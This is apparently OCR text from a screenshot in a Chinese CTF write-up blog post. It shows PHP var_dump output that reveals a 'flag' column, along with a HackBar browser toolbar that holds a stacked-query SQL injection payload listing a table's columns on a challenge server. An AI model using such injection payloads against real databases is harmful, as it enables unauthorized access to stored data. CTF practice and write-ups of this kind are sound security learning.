 array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:54294/?inject=1'; show columns from `1919810931114514` ;--+
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
https://blog.csdn.net/Mr_helloword